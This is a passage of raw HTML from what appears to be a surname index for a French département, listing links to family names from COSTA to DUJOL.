href="?d=05&n=COSTA">COSTA</a>, <a href="?d=05&n=COSTA-GAUDIN">COSTA-GAUDIN</a>, <a href="?d=05&n=COSTANTINI">COSTANTINI</a>, <a href="?d=05&n=COSTARGEANT">COSTARGEANT</a>, <a href="?d=05&n=COSTAZ">COSTAZ</a>, <a href="?d=05&n=COSTE">COSTE</a>, <a href="?d=05&n=COSTES">COSTES</a>, <a href="?d=05&n=COSTORIER">COSTORIER</a>, <a href="?d=05&n=COT">COT</a>, <a href="?d=05&n=COTE">COTE</a>, <a href="?d=05&n=COTTALORDA">COTTALORDA</a>, <a href="?d=05&n=COTTAVE">COTTAVE</a>, <a href="?d=05&n=COTTE">COTTE</a>, <a href="?d=05&n=COTTENCEAU">COTTENCEAU</a>, <a href="?d=05&n=COTTENDIN">COTTENDIN</a>, <a href="?d=05&n=COTTET">COTTET</a>, <a href="?d=05&n=COTTO">COTTO</a>, <a href="?d=05&n=COTTON">COTTON</a>, <a href="?d=05&n=COUDERC">COUDERC</a>, <a href="?d=05&n=COUDOULET">COUDOULET</a>, <a href="?d=05&n=COUDOULET-GIRARD">COUDOULET-GIRARD</a>, <a href="?d=05&n=COUDOURET">COUDOURET</a>, <a href="?d=05&n=COUDURIER">COUDURIER</a>, <a href="?d=05&n=COUFFIGNAL">COUFFIGNAL</a>, <a href="?d=05&n=COUFIGNAL">COUFIGNAL</a>, <a href="?d=05&n=COUILLARD">COUILLARD</a>, <a href="?d=05&n=COULAUD">COULAUD</a>, <a href="?d=05&n=COULEUR">COULEUR</a>, <a href="?d=05&n=COULOMB">COULOMB</a>, <a href="?d=05&n=COULON">COULON</a>, <a href="?d=05&n=COURBE">COURBE</a>, <a href="?d=05&n=COURBIER">COURBIER</a>, <a href="?d=05&n=COURBON">COURBON</a>, <a href="?d=05&n=COURCIER">COURCIER</a>, <a href="?d=05&n=COURCZIER">COURCZIER</a>, <a href="?d=05&n=COURENQ">COURENQ</a>, <a href="?d=05&n=COURLEUX">COURLEUX</a>, <a href="?d=05&n=COURRENQ">COURRENQ</a>, <a href="?d=05&n=COURRIAS">COURRIAS</a>, <a href="?d=05&n=COURRIER">COURRIER</a>, <a href="?d=05&n=COURSE">COURSE</a>, <a href="?d=05&n=COURT">COURT</a>, <a href="?d=05&n=COURTAUDON">COURTAUDON</a>, <a href="?d=05&n=COURTEAUD">COURTEAUD</a>, <a href="?d=05&n=COURTILLE">COURTILLE</a>, <a href="?d=05&n=COURTINE">COURTINE</a>, <a href="?d=05&n=COURTOIS">COURTOIS</a>, <a href="?d=05&n=COURT-PAYEN">COURT-PAYEN</a>, <a href="?d=05&n=COUSIGNE">COUSIGNE</a>, <a href="?d=05&n=COUSIN">COUSIN</a>, <a href="?d=05&n=COUSTIER">COUSTIER</a>, <a href="?d=05&n=COUSTOULIN">COUSTOULIN</a>, <a href="?d=05&n=COUSTOURIER">COUSTOURIER</a>, <a href="?d=05&n=COUSTURIER">COUSTURIER</a>, <a href="?d=05&n=COUTANDIN">COUTANDIN</a>, <a href="?d=05&n=COUTET">COUTET</a>, <a href="?d=05&n=COUTHON">COUTHON</a>, <a href="?d=05&n=COUTON">COUTON</a>, <a href="?d=05&n=COUTTOLENC">COUTTOLENC</a>, <a href="?d=05&n=COUTTON">COUTTON</a>, <a href="?d=05&n=COUTTOULIN">COUTTOULIN</a>, <a href="?d=05&n=COUVERT">COUVERT</a>, <a href="?d=05&n=COZZA">COZZA</a>, <a href="?d=05&n=CRABALLONNE">CRABALLONNE</a>, <a href="?d=05&n=CRAMPE">CRAMPE</a>, <a href="?d=05&n=CRANGA">CRANGA</a>, <a href="?d=05&n=CRAPANZANO">CRAPANZANO</a>, <a href="?d=05&n=CREINA">CREINA</a>, <a href="?d=05&n=CREMILLIEUX">CREMILLIEUX</a>, <a href="?d=05&n=CREMOIS">CREMOIS</a>, <a href="?d=05&n=CREPET">CREPET</a>, <a href="?d=05&n=CRES">CRES</a>, <a href="?d=05&n=CRESPIN">CRESPIN</a>, <a href="?d=05&n=CRESPO">CRESPO</a>, <a href="?d=05&n=CRESTO-MISEROGLIO">CRESTO-MISEROGLIO</a>, <a href="?d=05&n=CRETIN">CRETIN</a>, <a href="?d=05&n=CREUGNY">CREUGNY</a>, <a href="?d=05&n=CREULY">CREULY</a>, <a href="?d=05&n=CREUSOT">CREUSOT</a>, <a href="?d=05&n=CREVEN">CREVEN</a>, <a href="?d=05&n=CREVOLIN">CREVOLIN</a>, <a href="?d=05&n=CREVOULIN">CREVOULIN</a>, <a href="?d=05&n=CRISI">CRISI</a>, <a href="?d=05&n=CRISTILLI">CRISTILLI</a>, <a href="?d=05&n=CRISTOFINI">CRISTOFINI</a>, <a href="?d=05&n=CRISTOL">CRISTOL</a>, <a href="?d=05&n=CROCI">CROCI</a>, <a href="?d=05&n=CROISSANT">CROISSANT</a>, <a href="?d=05&n=CROIZE">CROIZE</a>, <a href="?d=05&n=CROQUENOIS">CROQUENOIS</a>, <a href="?d=05&n=CROS">CROS</a>, <a href="?d=05&n=CROSASSO">CROSASSO</a>, <a href="?d=05&n=CROS-BADON">CROS-BADON</a>, <a href="?d=05&n=CROSTE">CROSTE</a>, <a href="?d=05&n=CROUMIER">CROUMIER</a>, <a href="?d=05&n=CROUZET">CROUZET</a>, <a href="?d=05&n=CROUZILLAC">CROUZILLAC</a>, <a href="?d=05&n=CROZASSO">CROZASSO</a>, <a href="?d=05&n=CROZE">CROZE</a>, <a href="?d=05&n=CROZES">CROZES</a>, <a href="?d=05&n=CRUBELLIER">CRUBELLIER</a>, <a href="?d=05&n=CRUVEILLE">CRUVEILLE</a>, <a href="?d=05&n=CRUZOLS">CRUZOLS</a>, <a href="?d=05&n=CUCHET">CUCHET</a>, <a href="?d=05&n=CUCUMEL">CUCUMEL</a>, <a href="?d=05&n=CUGGIA">CUGGIA</a>, <a href="?d=05&n=CUGNO">CUGNO</a>, <a href="?d=05&n=CUISAT">CUISAT</a>, <a href="?d=05&n=CUIZIAT">CUIZIAT</a>, <a href="?d=05&n=CUMIN">CUMIN</a>, <a href="?d=05&n=CUNEO">CUNEO</a>, <a href="?d=05&n=CUNY">CUNY</a>, <a href="?d=05&n=CURE">CURE</a>, <a href="?d=05&n=CURIALLET">CURIALLET</a>, <a href="?d=05&n=CURNIER">CURNIER</a>, <a href="?d=05&n=CURRI">CURRI</a>, <a href="?d=05&n=CUSIN">CUSIN</a>, <a href="?d=05&n=CYRILL">CYRILL</a>, <a href="?d=05&n=DABA">DABA</a>, <a href="?d=05&n=DABAN HAUROU">DABAN HAUROU</a>, <a href="?d=05&n=DABAN-HAUROU">DABAN-HAUROU</a>, <a href="?d=05&n=DA COL">DA COL</a>, <a href="?d=05&n=DA-COL">DA-COL</a>, <a href="?d=05&n=DADOUNE">DADOUNE</a>, <a href="?d=05&n=DAGANNY">DAGANNY</a>, <a href="?d=05&n=DAGANY">DAGANY</a>, <a href="?d=05&n=DAILLET">DAILLET</a>, <a href="?d=05&n=DAILLOUX">DAILLOUX</a>, <a href="?d=05&n=DAIRIC">DAIRIC</a>, <a href="?d=05&n=DALBOUSSIERE">DALBOUSSIERE</a>, <a href="?d=05&n=DALGREN">DALGREN</a>, <a href="?d=05&n=DALI">DALI</a>, <a href="?d=05&n=DALL'AGNOLA">DALL'AGNOLA</a>, <a href="?d=05&n=D'ALLESSANDRI">D'ALLESSANDRI</a>, <a href="?d=05&n=DALLO">DALLO</a>, <a href="?d=05&n=DALMAS">DALMAS</a>, <a href="?d=05&n=DAL MOLIN">DAL MOLIN</a>, <a href="?d=05&n=D'ALOIA">D'ALOIA</a>, <a href="?d=05&n=DALPHIN">DALPHIN</a>, <a href="?d=05&n=DAL PIN">DAL PIN</a>, <a href="?d=05&n=DAL PRA">DAL PRA</a>, <a href="?d=05&n=DAMARIUS">DAMARIUS</a>, <a href="?d=05&n=D'AMBROSIO">D'AMBROSIO</a>, <a href="?d=05&n=DAMMENE-DEBBIH">DAMMENE-DEBBIH</a>, <a href="?d=05&n=DANA">DANA</a>, <a href="?d=05&n=DANANCHER">DANANCHER</a>, <a href="?d=05&n=DANDUMONT">DANDUMONT</a>, <a href="?d=05&n=DANEL">DANEL</a>, <a href="?d=05&n=DANELLE">DANELLE</a>, <a href="?d=05&n=DANEUVRE">DANEUVRE</a>, <a href="?d=05&n=DANGLA">DANGLA</a>, <a href="?d=05&n=DANIEL">DANIEL</a>, <a href="?d=05&n=DANNE">DANNE</a>, <a href="?d=05&n=DANNI">DANNI</a>, <a href="?d=05&n=DANOEUVRE">DANOEUVRE</a>, <a href="?d=05&n=DAO">DAO</a>, <a href="?d=05&n=DAO CASTELLANA">DAO CASTELLANA</a>, <a href="?d=05&n=DAO-CASTELLANA">DAO-CASTELLANA</a>, <a href="?d=05&n=DAO-CASTELLANE">DAO-CASTELLANE</a>, <a href="?d=05&n=DAO-CASTELLANNO">DAO-CASTELLANNO</a>, <a href="?d=05&n=DAO CASTELLANO">DAO CASTELLANO</a>, <a href="?d=05&n=DAO CASTES">DAO CASTES</a>, <a href="?d=05&n=DAO-CASTES">DAO-CASTES</a>, <a href="?d=05&n=DAO-LENA">DAO-LENA</a>, <a href="?d=05&n=DAPREMONT">DAPREMONT</a>, <a href="?d=05&n=DARD">DARD</a>, <a href="?d=05&n=DARGAUD">DARGAUD</a>, <a href="?d=05&n=DARGET">DARGET</a>, <a href="?d=05&n=DARMAS">DARMAS</a>, <a href="?d=05&n=DARRICADES">DARRICADES</a>, <a href="?d=05&n=DARRIER">DARRIER</a>, <a href="?d=05&n=DARTHENAY">DARTHENAY</a>, <a href="?d=05&n=DA SILVA">DA SILVA</a>, <a href="?d=05&n=DASSAUD">DASSAUD</a>, <a href="?d=05&n=DASSONVILLE">DASSONVILLE</a>, <a href="?d=05&n=DASSY">DASSY</a>, <a href="?d=05&n=DAST">DAST</a>, <a href="?d=05&n=DASTREIGNE">DASTREIGNE</a>, <a href="?d=05&n=DASTREVIGNE">DASTREVIGNE</a>, <a href="?d=05&n=DAUBRON">DAUBRON</a>, <a href="?d=05&n=DAUDE">DAUDE</a>, <a href="?d=05&n=DAUGABEL">DAUGABEL</a>, <a href="?d=05&n=DAUGERON">DAUGERON</a>, <a href="?d=05&n=DAUMARCK">DAUMARCK</a>, <a href="?d=05&n=DAUMARK">DAUMARK</a>, <a href="?d=05&n=DAUMAS">DAUMAS</a>, <a href="?d=05&n=DAUPHIN">DAUPHIN</a>, <a href="?d=05&n=DAURELLE">DAURELLE</a>, <a href="?d=05&n=DAUVIGNAC">DAUVIGNAC</a>, <a href="?d=05&n=DAVAGNIER">DAVAGNIER</a>, <a href="?d=05&n=DAVAT">DAVAT</a>, <a href="?d=05&n=DAVEAU">DAVEAU</a>, <a href="?d=05&n=DAVERIO">DAVERIO</a>, <a href="?d=05&n=DAVID">DAVID</a>, <a href="?d=05&n=DAVID GRIGNOT">DAVID GRIGNOT</a>, <a href="?d=05&n=DAVIGNON">DAVIGNON</a>, <a href="?d=05&n=DAVIN">DAVIN</a>, <a href="?d=05&n=DAVIO">DAVIO</a>, <a href="?d=05&n=DAVIRON">DAVIRON</a>, <a href="?d=05&n=DAYAN">DAYAN</a>, <a href="?d=05&n=DAYME">DAYME</a>, <a href="?d=05&n=DAYRES">DAYRES</a>, <a href="?d=05&n=DE AGOSTINI">DE AGOSTINI</a>, <a href="?d=05&n=DEAMBRI">DEAMBRI</a>, <a href="?d=05&n=DE AMORIN">DE AMORIN</a>, <a href="?d=05&n=DEBALZO">DEBALZO</a>, <a href="?d=05&n=DEBARD">DEBARD</a>, <a href="?d=05&n=DE BARDONNECHE">DE BARDONNECHE</a>, <a href="?d=05&n=DE-BARDONNECHE">DE-BARDONNECHE</a>, <a href="?d=05&n=DEBARDONNECHE">DEBARDONNECHE</a>, <a href="?d=05&n=DEBARE">DEBARE</a>, <a href="?d=05&n=DEBARRE">DEBARRE</a>, <a href="?d=05&n=DEBELLE">DEBELLE</a>, <a href="?d=05&n=DEBELLEY">DEBELLEY</a>, <a href="?d=05&n=DEBELS">DEBELS</a>, <a href="?d=05&n=DEBOIN">DEBOIN</a>, <a href="?d=05&n=DEBON">DEBON</a>, <a href="?d=05&n=DE BORTOLI">DE BORTOLI</a>, <a href="?d=05&n=DEBOURDIER">DEBOURDIER</a>, <a href="?d=05&n=DEBRAY">DEBRAY</a>, <a href="?d=05&n=DE BRESSON CHAUNCEY">DE BRESSON CHAUNCEY</a>, <a href="?d=05&n=DE BRION">DE BRION</a>, <a href="?d=05&n=DE CARDAILLAC">DE CARDAILLAC</a>, <a href="?d=05&n=DECHAMBRE">DECHAMBRE</a>, <a href="?d=05&n=DE CHARRY">DE CHARRY</a>, <a href="?d=05&n=DECHAUX">DECHAUX</a>, <a href="?d=05&n=DECORME">DECORME</a>, <a href="?d=05&n=DECORMIS">DECORMIS</a>, <a href="?d=05&n=DECORSE">DECORSE</a>, <a href="?d=05&n=DECORY">DECORY</a>, <a href="?d=05&n=DECOUZON">DECOUZON</a>, <a href="?d=05&n=DECUGIS">DECUGIS</a>, <a href="?d=05&n=DECUIGNIERES">DECUIGNIERES</a>, <a href="?d=05&n=DECUYPERE">DECUYPERE</a>, <a href="?d=05&n=DEFAY">DEFAY</a>, <a href="?d=05&n=DE FILIPPO">DE FILIPPO</a>, <a href="?d=05&n=DEFOSSE">DEFOSSE</a>, <a href="?d=05&n=DE FRAGUIER">DE FRAGUIER</a>, <a href="?d=05&n=DE FRANCESCHI">DE FRANCESCHI</a>, <a href="?d=05&n=DE FURIA">DE FURIA</a>, <a href="?d=05&n=DE GENNES">DE GENNES</a>, <a href="?d=05&n=DEGIORGIS">DEGIORGIS</a>, <a href="?d=05&n=DEGIOVANNINI">DEGIOVANNINI</a>, <a href="?d=05&n=DEGONNON">DEGONNON</a>, <a href="?d=05&n=DEGONON">DEGONON</a>, <a href="?d=05&n=DEGOUT">DEGOUT</a>, <a href="?d=05&n=DEGOUZILLON DE BELIZAL">DEGOUZILLON DE BELIZAL</a>, <a href="?d=05&n=DEGRAEVE">DEGRAEVE</a>, <a href="?d=05&n=DEGRIL">DEGRIL</a>, <a href="?d=05&n=DEGUIN">DEGUIN</a>, <a href="?d=05&n=DEJEAN">DEJEAN</a>, <a href="?d=05&n=DE JUVENEL">DE JUVENEL</a>, <a href="?d=05&n=DELACOURT">DELACOURT</a>, <a href="?d=05&n=DELACROIX">DELACROIX</a>, <a href="?d=05&n=DELAJOUANE">DELAJOUANE</a>, <a href="?d=05&n=DELAMARCHE">DELAMARCHE</a>, <a href="?d=05&n=DELANGRE">DELANGRE</a>, <a href="?d=05&n=DELANNOY">DELANNOY</a>, <a href="?d=05&n=DELAPORTE">DELAPORTE</a>, <a href="?d=05&n=DELARBRE">DELARBRE</a>, <a href="?d=05&n=DELATTRE">DELATTRE</a>, <a href="?d=05&n=DELAUNOIS">DELAUNOIS</a>, <a href="?d=05&n=DELAUP">DELAUP</a>, <a href="?d=05&n=DELAVACHE">DELAVACHE</a>, <a href="?d=05&n=DELAVOET">DELAVOET</a>, <a href="?d=05&n=DELAYE">DELAYE</a>, <a href="?d=05&n=DELAYQUES">DELAYQUES</a>, <a href="?d=05&n=DEL BIANCO">DEL BIANCO</a>, <a href="?d=05&n=DELBREIL">DELBREIL</a>, <a href="?d=05&n=DELCHAMBRE">DELCHAMBRE</a>, <a href="?d=05&n=DELEGLISE">DELEGLISE</a>, <a href="?d=05&n=DE LEMPS">DE LEMPS</a>, <a href="?d=05&n=DELEUIL">DELEUIL</a>, <a href="?d=05&n=DELFFON">DELFFON</a>, <a href="?d=05&n=DELFINO">DELFINO</a>, <a href="?d=05&n=DELFOURNE">DELFOURNE</a>, <a href="?d=05&n=DELHOMME">DELHOMME</a>, <a href="?d=05&n=DELLA POSTA">DELLA POSTA</a>, <a href="?d=05&n=DELLA VEDOVA">DELLA VEDOVA</a>, <a href="?d=05&n=DELLA-VEDOVA">DELLA-VEDOVA</a>, <a href="?d=05&n=DELLI">DELLI</a>, <a href="?d=05&n=DELMAS">DELMAS</a>, <a href="?d=05&n=DEL MASTRO">DEL MASTRO</a>, <a href="?d=05&n=DELMONTE">DELMONTE</a>, <a href="?d=05&n=DELOGE">DELOGE</a>, <a href="?d=05&n=DELOMPRE">DELOMPRE</a>, <a href="?d=05&n=DE LONGLEE">DE LONGLEE</a>, <a href="?d=05&n=DELORME">DELORME</a>, <a href="?d=05&n=DELPECH">DELPECH</a>, <a href="?d=05&n=DELPEYRON">DELPEYRON</a>, <a href="?d=05&n=DELPHAUT">DELPHAUT</a>, <a href="?d=05&n=DELPONT">DELPONT</a>, <a href="?d=05&n=DELPUECH">DELPUECH</a>, <a href="?d=05&n=DELRIEU">DELRIEU</a>, <a href="?d=05&n=DEL SOLE">DEL SOLE</a>, <a href="?d=05&n=DEL VECCHIO">DEL VECCHIO</a>, <a href="?d=05&n=DEMAFFE">DEMAFFE</a>, <a href="?d=05&n=DEMAISON">DEMAISON</a>, <a href="?d=05&n=DEMARD">DEMARD</a>, <a href="?d=05&n=DE MARTINI">DE MARTINI</a>, <a href="?d=05&n=DE MAULMONT">DE MAULMONT</a>, <a href="?d=05&n=DE MAYOL DE LUPE">DE MAYOL DE LUPE</a>, <a href="?d=05&n=DEMEERSSEMAN">DEMEERSSEMAN</a>, <a href="?d=05&n=DEMEFVE">DEMEFVE</a>, <a href="?d=05&n=DEMEFVRE">DEMEFVRE</a>, <a href="?d=05&n=DEMETER">DEMETER</a>, <a href="?d=05&n=DEMICHELIS">DEMICHELIS</a>, <a href="?d=05&n=DEMIN">DEMIN</a>, <a href="?d=05&n=DEMIREL">DEMIREL</a>, <a href="?d=05&n=DEMONTIS">DEMONTIS</a>, <a href="?d=05&n=DE NALE">DE NALE</a>, <a href="?d=05&n=DENANTE">DENANTE</a>, <a href="?d=05&n=DENICHELLIS">DENICHELLIS</a>, <a href="?d=05&n=DENIER">DENIER</a>, <a href="?d=05&n=DENIMAL">DENIMAL</a>, <a href="?d=05&n=DENIS">DENIS</a>, <a href="?d=05&n=DENIZOT">DENIZOT</a>, <a href="?d=05&n=DENONFOUX">DENONFOUX</a>, <a href="?d=05&n=DEOGRATIA">DEOGRATIA</a>, <a href="?d=05&n=DEPAOLI">DEPAOLI</a>, <a href="?d=05&n=DE PARISOT DE BERNECOURT">DE PARISOT DE BERNECOURT</a>, <a href="?d=05&n=DEPAULE">DEPAULE</a>, <a href="?d=05&n=DEPETRIS">DEPETRIS</a>, <a href="?d=05&n=DEPETRY">DEPETRY</a>, <a href="?d=05&n=DE PEYRE">DE PEYRE</a>, <a href="?d=05&n=DEPEYRE">DEPEYRE</a>, <a href="?d=05&n=DE PIERRE">DE PIERRE</a>, <a href="?d=05&n=DEPIERRE">DEPIERRE</a>, <a href="?d=05&n=DEPLAN">DEPLAN</a>, <a href="?d=05&n=DEPOUSIER">DEPOUSIER</a>, <a href="?d=05&n=DERAIN">DERAIN</a>, <a href="?d=05&n=DERBEZ">DERBEZ</a>, <a href="?d=05&n=DEREGNAUCOURT">DEREGNAUCOURT</a>, <a href="?d=05&n=DERHI">DERHI</a>, <a href="?d=05&n=DEROBERT">DEROBERT</a>, <a href="?d=05&n=DERON">DERON</a>, <a href="?d=05&n=DERRET">DERRET</a>, <a href="?d=05&n=DERUPT">DERUPT</a>, <a href="?d=05&n=DE SAINT ALIRE JUDCY">DE SAINT ALIRE JUDCY</a>, <a href="?d=05&n=DE SAINT ESTEBAN">DE SAINT ESTEBAN</a>, <a href="?d=05&n=DE SAINT-ETIENNE">DE SAINT-ETIENNE</a>, <a href="?d=05&n=DESBOIS">DESBOIS</a>, <a href="?d=05&n=D'ESCODECA DE BOISSE">D'ESCODECA DE BOISSE</a>, <a href="?d=05&n=DESCOURS">DESCOURS</a>, <a href="?d=05&n=DESCOUS">DESCOUS</a>, <a href="?d=05&n=DE SEGOVIA">DE SEGOVIA</a>, <a href="?d=05&n=DESFONTIS">DESFONTIS</a>, <a href="?d=05&n=DESGRAND">DESGRAND</a>, <a href="?d=05&n=DESHAYES">DESHAYES</a>, <a href="?d=05&n=DESIDERIO">DESIDERIO</a>, <a href="?d=05&n=DESMICHELIS">DESMICHELIS</a>, <a href="?d=05&n=DESMOULINS">DESMOULINS</a>, <a href="?d=05&n=DESNOES">DESNOES</a>, <a href="?d=05&n=DESOLME">DESOLME</a>, <a href="?d=05&n=DE SOUZA">DE SOUZA</a>, <a href="?d=05&n=DESPRES">DESPRES</a>, <a href="?d=05&n=DESPRINCE">DESPRINCE</a>, <a href="?d=05&n=DESSOLIERS">DESSOLIERS</a>, <a href="?d=05&n=DESTEFANO">DESTEFANO</a>, <a href="?d=05&n=DESTRUEL">DESTRUEL</a>, <a href="?d=05&n=DESVIGNES">DESVIGNES</a>, <a href="?d=05&n=DE TAXI DU POET">DE TAXI DU POET</a>, <a href="?d=05&n=DE TAXIS DU POET">DE TAXIS DU POET</a>, <a href="?d=05&n=DETHEZ">DETHEZ</a>, <a href="?d=05&n=DETOMAZI">DETOMAZI</a>, <a href="?d=05&n=DETTER">DETTER</a>, <a href="?d=05&n=DEUVLETIAN">DEUVLETIAN</a>, <a href="?d=05&n=DEVAL">DEVAL</a>, <a href="?d=05&n=DEVANLAY">DEVANLAY</a>, <a href="?d=05&n=DEVARS">DEVARS</a>, <a href="?d=05&n=DE VAUREIX">DE VAUREIX</a>, <a href="?d=05&n=DEVEAUX">DEVEAUX</a>, <a href="?d=05&n=DEVIENNE">DEVIENNE</a>, <a href="?d=05&n=DEVILLE">DEVILLE</a>, <a href="?d=05&n=DEVIS">DEVIS</a>, <a href="?d=05&n=DEVOLUI">DEVOLUI</a>, <a href="?d=05&n=DEVOLUY">DEVOLUY</a>, <a href="?d=05&n=DEVOLY">DEVOLY</a>, <a href="?d=05&n=DEVYNCK">DEVYNCK</a>, <a href="?d=05&n=DEYDIER">DEYDIER</a>, <a href="?d=05&n=DEYGLUN">DEYGLUN</a>, <a href="?d=05&n=DEYME">DEYME</a>, <a href="?d=05&n=DEZ">DEZ</a>, <a href="?d=05&n=DHIFI">DHIFI</a>, <a href="?d=05&n=DHOLLANDE">DHOLLANDE</a>, <a href="?d=05&n=DIABY">DIABY</a>, <a href="?d=05&n=DIAZ">DIAZ</a>, <a href="?d=05&n=DIDIER">DIDIER</a>, <a href="?d=05&n=DIE">DIE</a>, <a href="?d=05&n=DIERY">DIERY</a>, <a href="?d=05&n=DIES">DIES</a>, <a href="?d=05&n=DIEZ">DIEZ</a>, <a href="?d=05&n=DIGONNET">DIGONNET</a>, <a href="?d=05&n=DIJOL">DIJOL</a>, <a href="?d=05&n=DIJON">DIJON</a>, <a href="?d=05&n=DIJOUD">DIJOUD</a>, <a href="?d=05&n=DIKOUK">DIKOUK</a>, <a href="?d=05&n=DILOT">DILOT</a>, <a href="?d=05&n=DI MARTINO">DI MARTINO</a>, <a href="?d=05&n=DI MATTEO">DI MATTEO</a>, <a href="?d=05&n=DI-MATTEO">DI-MATTEO</a>, <a href="?d=05&n=DIMITCH">DIMITCH</a>, <a href="?d=05&n=D'INCAN">D'INCAN</a>, <a href="?d=05&n=DINDINAUD">DINDINAUD</a>, <a href="?d=05&n=DIOULOUFET">DIOULOUFET</a>, <a href="?d=05&n=DI-RAMACCA">DI-RAMACCA</a>, <a href="?d=05&n=DI-RUSCIO">DI-RUSCIO</a>, <a href="?d=05&n=DISDIER">DISDIER</a>, <a href="?d=05&n=D'ISEP">D'ISEP</a>, <a href="?d=05&n=DISEURS">DISEURS</a>, <a href="?d=05&n=DIT LE CADET">DIT LE CADET</a>, <a href="?d=05&n=D IVERNOIS">D IVERNOIS</a>, <a href="?d=05&n=DIVOL">DIVOL</a>, <a href="?d=05&n=DOBEK">DOBEK</a>, <a href="?d=05&n=DOCHINI">DOCHINI</a>, <a href="?d=05&n=DODE">DODE</a>, <a href="?d=05&n=DODIN">DODIN</a>, <a href="?d=05&n=DOIZE">DOIZE</a>, <a href="?d=05&n=DOLANDO">DOLANDO</a>, <a href="?d=05&n=DOLE">DOLE</a>, <a href="?d=05&n=DOMARK">DOMARK</a>, <a href="?d=05&n=DOMECK">DOMECK</a>, <a href="?d=05&n=DOMENGE">DOMENGE</a>, <a href="?d=05&n=DOMENY">DOMENY</a>, <a href="?d=05&n=DOMERGUE">DOMERGUE</a>, <a href="?d=05&n=DOMEYNE">DOMEYNE</a>, <a href="?d=05&n=DOMEYNE DIT SARTRE">DOMEYNE DIT SARTRE</a>, <a href="?d=05&n=DOMINIQUE">DOMINIQUE</a>, <a href="?d=05&n=DON">DON</a>, <a href="?d=05&n=DONADEI">DONADEI</a>, <a href="?d=05&n=DONADIEU">DONADIEU</a>, <a href="?d=05&n=DONADIO">DONADIO</a>, <a href="?d=05&n=DONATO">DONATO</a>, <a href="?d=05&n=DONDA">DONDA</a>, <a href="?d=05&n=DONET">DONET</a>, <a href="?d=05&n=DONINI">DONINI</a>, <a href="?d=05&n=DONNADIEU">DONNADIEU</a>, <a href="?d=05&n=DONNEAUD">DONNEAUD</a>, <a href="?d=05&n=DONZEL">DONZEL</a>, <a href="?d=05&n=DONZELLI">DONZELLI</a>, <a href="?d=05&n=DORAT">DORAT</a>, <a href="?d=05&n=DORCHE">DORCHE</a>, <a href="?d=05&n=DORE">DORE</a>, <a href="?d=05&n=DORELLE">DORELLE</a>, <a href="?d=05&n=DORELON">DORELON</a>, <a href="?d=05&n=DOREMUS">DOREMUS</a>, <a href="?d=05&n=DORGANS">DORGANS</a>, <a href="?d=05&n=DORIOZ">DORIOZ</a>, <a href="?d=05&n=DORLET">DORLET</a>, <a href="?d=05&n=DORMEAU">DORMEAU</a>, <a href="?d=05&n=DORNIER">DORNIER</a>, <a href="?d=05&n=DOSSERRE">DOSSERRE</a>, <a href="?d=05&n=DOU">DOU</a>, <a href="?d=05&n=DOUBLIER">DOUBLIER</a>, <a href="?d=05&n=DOUCHET-LEJOSNE">DOUCHET-LEJOSNE</a>, <a href="?d=05&n=DOUSSAUD">DOUSSAUD</a>, <a href="?d=05&n=DOUSSOULIN">DOUSSOULIN</a>, <a href="?d=05&n=DOUTRE">DOUTRE</a>, <a href="?d=05&n=DOUVRE">DOUVRE</a>, <a href="?d=05&n=DOVETTA">DOVETTA</a>, <a href="?d=05&n=DOZE">DOZE</a>, <a href="?d=05&n=DRABIEC">DRABIEC</a>, <a href="?d=05&n=DRAC">DRAC</a>, <a href="?d=05&n=DRACHE">DRACHE</a>, <a href="?d=05&n=DRAY">DRAY</a>, <a href="?d=05&n=DREILLARD">DREILLARD</a>, <a href="?d=05&n=DREUX">DREUX</a>, <a href="?d=05&n=DREVETON">DREVETON</a>, <a href="?d=05&n=DREVON">DREVON</a>, <a href="?d=05&n=DREYER">DREYER</a>, <a href="?d=05&n=DREZET">DREZET</a>, <a href="?d=05&n=DROGE">DROGE</a>, <a href="?d=05&n=DROGOUL">DROGOUL</a>, <a href="?d=05&n=DROGUE">DROGUE</a>, <a href="?d=05&n=DROIT">DROIT</a>, <a href="?d=05&n=DROJAT">DROJAT</a>, <a href="?d=05&n=DROME">DROME</a>, <a href="?d=05&n=DROMINQ">DROMINQ</a>, <a href="?d=05&n=DROT">DROT</a>, <a href="?d=05&n=DROUMENQ">DROUMENQ</a>, <a href="?d=05&n=DROUOT">DROUOT</a>, <a href="?d=05&n=DRUELLE">DRUELLE</a>, <a href="?d=05&n=DRULHON">DRULHON</a>, <a href="?d=05&n=DUBA">DUBA</a>, <a href="?d=05&n=DUBERTON">DUBERTON</a>, <a href="?d=05&n=DUBOEUF">DUBOEUF</a>, <a href="?d=05&n=DUBOIN">DUBOIN</a>, <a href="?d=05&n=DUBOIS">DUBOIS</a>, <a href="?d=05&n=DUBOIS-CHABERT">DUBOIS-CHABERT</a>, <a href="?d=05&n=DUBOS">DUBOS</a>, <a href="?d=05&n=DUBOST">DUBOST</a>, <a href="?d=05&n=DUBOURG">DUBOURG</a>, <a href="?d=05&n=DUBOURGUEZ">DUBOURGUEZ</a>, <a href="?d=05&n=DUBOZ">DUBOZ</a>, <a href="?d=05&n=DUBREUCQ">DUBREUCQ</a>, <a href="?d=05&n=DUBREUIL">DUBREUIL</a>, <a href="?d=05&n=DUBS">DUBS</a>, <a href="?d=05&n=DUBUSSE">DUBUSSE</a>, <a href="?d=05&n=DUC">DUC</a>, <a href="?d=05&n=DU CAURROY">DU CAURROY</a>, <a href="?d=05&n=DUC DESMARQUETS">DUC DESMARQUETS</a>, <a href="?d=05&n=DUCHATEL">DUCHATEL</a>, <a href="?d=05&n=DUCHE">DUCHE</a>, <a href="?d=05&n=DUCHEMIN">DUCHEMIN</a>, <a href="?d=05&n=DUCHENE">DUCHENE</a>, <a href="?d=05&n=DUCLOT">DUCLOT</a>, <a href="?d=05&n=DUC-MAUGER">DUC-MAUGER</a>, <a href="?d=05&n=DUCOS">DUCOS</a>, <a href="?d=05&n=DU COURROY">DU COURROY</a>, <a href="?d=05&n=DUCROS">DUCROS</a>, <a href="?d=05&n=DUCROT">DUCROT</a>, <a href="?d=05&n=DUDIN">DUDIN</a>, <a href="?d=05&n=DUFAU">DUFAU</a>, <a href="?d=05&n=DUFLOT">DUFLOT</a>, <a href="?d=05&n=DUFOUR">DUFOUR</a>, <a href="?d=05&n=DUFOURCQ">DUFOURCQ</a>, <a href="?d=05&n=DUFOURG">DUFOURG</a>, <a href="?d=05&n=DUFRASNE">DUFRASNE</a>, <a href="?d=05&n=DUGUET">DUGUET</a>, <a href="?d=05&n=DUHAUT">DUHAUT</a>, <a href="?d=05&n=DUHAYON">DUHAYON</a>, <a href="?d=05&n=DUIRAT">DUIRAT</a>, <a href="?d=05&n=DUJARDIN">DUJARDIN</a>, <a href="?d=05&n=DUJOL">DUJOL</a>, <a 